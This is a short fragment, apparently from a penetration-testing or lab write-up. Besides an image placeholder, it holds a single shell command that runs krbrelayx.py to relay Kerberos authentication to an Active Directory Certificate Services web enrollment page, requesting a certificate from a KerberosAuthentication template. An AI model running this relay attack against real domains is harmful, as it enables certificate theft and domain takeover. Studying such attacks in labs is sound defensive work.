 sudo python3 krbrelayx.py -smb2support -t http://ca.kawakatz.local/certsrv/certfnsh.asp --adcs --template KerberosAuthentication